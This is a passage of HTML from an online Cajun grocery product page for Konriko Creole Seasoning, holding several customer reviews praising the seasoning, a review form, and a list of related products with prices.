                <div class="seo_reviews"><table class="table table-striped table-bordered seo_review"><tr>  <td style="width: 50%;"><strong>Tara </strong></td>  <td class="text-right">2021-03-27 13:04:33</td></tr><tr>  <td colspan="2"><p>The flavor is AMAZING, it's versatile with almost any dish. Try it, you won't be disappointed. </p>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>  </td></tr></table><table class="table table-striped table-bordered seo_review"><tr>  <td style="width: 50%;"><strong>glen</strong></td>  <td class="text-right">2020-06-03 15:02:52</td></tr><tr>  <td colspan="2"><p>this is one of my favorite spices ever. it is very versital. I use it on steaks, chicken, pork.
 It's GREAT!!!!!!</p>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>  </td></tr></table><table class="table table-striped table-bordered seo_review"><tr>  <td style="width: 50%;"><strong>Mark T. -NC</strong></td>  <td class="text-right">2020-03-21 11:38:41</td></tr><tr>  <td colspan="2"><p>I alternate between this and Tony's. One of the best out there, great on almost everything!</p>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>  </td></tr></table><table class="table table-striped table-bordered seo_review"><tr>  <td style="width: 50%;"><strong>Mark Templeton</strong></td>  <td class="text-right">2020-03-21 11:37:20</td></tr><tr>  <td colspan="2"><p>Absolutely one of the best spices out there. I alternate between this and Tony's. Love them both. </p>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>  </td></tr></table><table class="table table-striped table-bordered seo_review"><tr>  <td style="width: 50%;"><strong>Julie</strong></td>  <td class="text-right">2020-02-20 11:52:25</td></tr><tr>  <td colspan="2"><p>We love Konriko Creole Seasoning! We put it on everything -- steak, pork chops, chicken, rice, ground turkey, grilled veggies, etc. It's delicious! I first tried it in New Orleans years ago and was hooked! I can't find it in any local stores anymore so I've been ordering from Cajun Grocer for a while now and it's much more affordable than Amazon!</p>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>  </td></tr></table><table class="table table-striped table-bordered seo_review"><tr>  <td style="width: 50%;"><strong>Lucie</strong></td>  <td class="text-right">2020-01-03 08:43:34</td></tr><tr>  <td colspan="2"><p>We love this spice on just about everything...vegetables, eggs, potatoes, rice, salads and more.  We can’t find it in the local stores anymore, so we order from Cajun Grocer.</p>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>  </td></tr></table><table class="table table-striped table-bordered seo_review"><tr>  <td style="width: 50%;"><strong>Mark</strong></td>  <td class="text-right">2019-12-25 07:18:51</td></tr><tr>  <td colspan="2"><p>I love this spice, it never lasts long as I put it on everything.  Eggs, chicken, in soups, etc. </p>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>  </td></tr></table></div>
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

                        <h4>Related Products</h4>
        <div class="owl-carousel related_pro mod">
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/tabasco-pepper-sauce-1"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Tabasco-Pepper-Sauce-5oz-175x175.jpg" alt="Tabasco Pepper Sauce 5 oz" title="Tabasco Pepper Sauce 5 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/tabasco-pepper-sauce-1">Tabasco Pepper Sauce 5 oz</a></h4>
              <!--<p>Tabasco Pepper Sauce is made the same today as it was by Edmund McIlhenny in 1868. The ripe red pepp..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">16</span></span></span>
                <span class="saving">-35%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="54"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/tabasco-pepper-sauce-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Tabasco-Pepper-Sauce-12oz-175x175.jpg" alt="Tabasco Pepper Sauce 12 oz" title="Tabasco Pepper Sauce 12 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/tabasco-pepper-sauce-2">Tabasco Pepper Sauce 12 oz</a></h4>
              <!--<p>Tabasco Pepper Sauce is made the same today as it was by Edmund McIlhenny in 1868. The ripe red pepp..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">49</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">67</span></span></span>
                <span class="saving">-44%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="57"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/konriko-wild-pecan-brown-rice"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Konriko-Wild-Pecan-Brown-Rice-175x175.jpg" alt="Konriko Wild Pecan Brown Rice" title="Konriko Wild Pecan Brown Rice" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/konriko-wild-pecan-brown-rice">Konriko Wild Pecan Brown Rice</a></h4>
              <!--<p>Konriko Wild Pecan Brown RiceThe natural, nutty aroma long-grain brown & wild rice mix with natural ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">82</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">36</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="91"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/savoie's-smoked-beef-mild-flavor"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Savoies-Smoked-Beef-Mild-1lb-175x175.jpeg" alt="Savoie's Beef Smoked Sausage - Mild -16 oz" title="Savoie's Beef Smoked Sausage - Mild -16 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/savoie's-smoked-beef-mild-flavor">Savoie's Beef Smoked Sausage - Mild -16 oz</a></h4>
              <!--<p>For those who prefer the taste of beef to pork, we offer a pure beef hickory-smoked sausage made of ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">32</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">24</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="129"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/savoie's-smoked-beef-hot-flavor"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Savoies-Hot-Hickory-Smoked-Beef-Sausage-16oz-175x175.jpeg" alt="Savoie's Smoked Beef - Hot flavor 16 oz" title="Savoie's Smoked Beef - Hot flavor 16 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/savoie's-smoked-beef-hot-flavor">Savoie's Smoked Beef - Hot flavor 16 oz</a></h4>
              <!--<p>For those who prefer the taste of beef to pork, we offer a pure beef hickory-smoked sausage made of ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">32</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">24</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="130"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/fresh-foods/savoie's-tasso-pork"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Savoie's-Tasso-Pork-175x175.jpg" alt="Savoie's Tasso - Pork 8 oz" title="Savoie's Tasso - Pork 8 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/fresh-foods/savoie's-tasso-pork">Savoie's Tasso - Pork 8 oz</a></h4>
              <!--<p>Another Cajun original, tasso is bursting with a blend of spices unique to South Louisiana cooking a..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">14</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">82</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="312"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/tony-chachere's-famous-creole-seasoning-1"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Tony-Chacheres-Original-Creole-Seasoning-8oz-175x175.jpg" alt="Tony Chachere's Famous Creole Seasoning 8 oz" title="Tony Chachere's Famous Creole Seasoning 8 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/tony-chachere's-famous-creole-seasoning-1">Tony Chachere's Famous Creole Seasoning 8 oz</a></h4>
              <!--<p>Tony Chacheres Original Creole Seasoning.Great on everything! No MSG.Salt, Red Pepper, Black Pepper,..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">13</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">48</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="708"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/tony-chachere's-lite-creole-seasoning"><img src="https://www.cajungrocer.com/image/cache/catalog/product/TONY-CHACHERE'S-Lite-Creole-Seasoning-175x175.jpg" alt="Tony Chachere's Lite Creole Seasoning 8 oz" title="Tony Chachere's Lite Creole Seasoning 8 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/tony-chachere's-lite-creole-seasoning">Tony Chachere's Lite Creole Seasoning 8 oz</a></h4>
              <!--<p>Tony Chachere's Lite Creole SeasoningWhen you're just cutting down on sodium, try Tony Chachere's Li..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">36</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">84</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="709"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/tony-chachere's-more-spice-seasoning"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Tony-Chacheres-More-Spice-Seasoning-7oz-175x175.jpeg" alt="Tony Chachere's More Spice Seasoning 7 oz" title="Tony Chachere's More Spice Seasoning 7 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/tony-chachere's-more-spice-seasoning">Tony Chachere's More Spice Seasoning 7 oz</a></h4>
              <!--<p>Tony Chachere's More Spice Seasoning was developed for those who prefer a spicier blend than origina..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">13</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">48</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="710"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/tony-chachere's-spice-and-herb-blend"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Tony-Chacheres-Spice-Herb-Blend-5oz-175x175.jpg" alt="Tony Chachere's Spice and Herb Blend 5 oz" title="Tony Chachere's Spice and Herb Blend 5 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/tony-chachere's-spice-and-herb-blend">Tony Chachere's Spice and Herb Blend 5 oz</a></h4>
              <!--<p>Tony Chachere Special Herb Blend is a fine blend of seasonings plus four special herbs: oregano, bay..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">65</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">94</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="714"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/karys-all-purpose-seasoning-8oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Karys-All-Purpose-Seasoning-8oz-175x175.png" alt="Kary's Roux All Purpose Seasoning 8 oz" title="Kary's Roux All Purpose Seasoning 8 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/karys-all-purpose-seasoning-8oz">Kary's Roux All Purpose Seasoning 8 oz</a></h4>
              <!--<p>Kary's Roux All Purpose Seasoning 8 oz..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">59</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3369"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/tony-chacheres-bold-creole-seasoning-14oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Tony-Chacheres-Bold-Creole-Seasoning-14oz-175x175.jpg" alt="Tony Chachere's Bold Creole Seasoning 14 oz" title="Tony Chachere's Bold Creole Seasoning 14 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/tony-chacheres-bold-creole-seasoning-14oz">Tony Chachere's Bold Creole Seasoning 14 oz</a></h4>
              <!--<p>Tony Chachere's Bold Creole Seasoning 14 ozTony Chachere’s BOLD Creole Seasoning is our spiciest ble..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">24</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">82</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3458"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/konriko-creole-seasoning-6oz-3-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Konriko-Creole-Seasoning-3-Pack-175x175.png" alt="Konriko Creole Seasoning 6 oz Canister Pack of 3" title="Konriko Creole Seasoning 6 oz Canister Pack of 3" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/konriko-creole-seasoning-6oz-3-pack">Konriko Creole Seasoning 6 oz Canister Pack of 3</a></h4>
              <!--<p>Konriko Creole Seasoning 6oz Canister 3 PackAll purpose seasoningBrand : KonrikoManufacturer : Konri..</p>-->
